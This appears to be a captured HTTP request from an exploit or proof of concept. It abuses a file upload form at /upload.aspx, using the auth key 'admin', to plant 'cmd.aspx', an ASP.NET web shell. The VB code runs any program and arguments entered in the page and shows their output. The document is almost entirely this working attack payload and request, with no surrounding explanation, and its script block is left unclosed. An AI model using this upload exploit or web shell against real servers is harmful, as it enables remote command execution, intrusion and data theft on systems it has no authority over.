 POST /upload.aspx?operation=upload HTTP/1.1
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240279915540934710361858528148
Content-Length: 1899
Origin: http://22.22.22.5
Connection: keep-alive
Referer: http://22.22.22.5/upload.aspx
Upgrade-Insecure-Requests: 1
-----------------------------240279915540934710361858528148
Content-Disposition: form-data; name="authKey"
admin
-----------------------------240279915540934710361858528148
Content-Disposition: form-data; name="file"; filename="cmd.aspx"
Content-Type: application/octet-stream
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
  Dim myProcess As New Process()
  Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
  myProcessStartInfo.UseShellExecute = false
  myProcessStartInfo.RedirectStandardOutput = true
  myProcess.StartInfo = myProcessStartInfo
  myProcessStartInfo.Arguments=xcmd.text
  myProcess.Start()
  Dim myStreamReader As StreamReader = myProcess.StandardOutput
  Dim myString As String = myStreamReader.Readtoend()
  myProcess.Close()
  mystring=replace(mystring,"<","&lt;")
  mystring=replace(mystring,">","&gt;")
  result.text= vbcrlf & "<pre>" & mystring & "</pre>"
End Sub
<html>
<head>
<title>filesystembrowser</title>
<style type="text/css"><!--
body,table,p,pre,form input,form select {
 font-family: "Lucida Console", monospace;
 font-size: 88%;
}
-->
</style></head>
<body>
<form enctype="multipart/form-data" action="?operation=upload" method="post"><br>Auth Key: <input type="text" name="authKey"><br><br>Please specify a file: <input type="file" name="file"></br><div><input type="submit" value="Send"></div></form></body>
</html>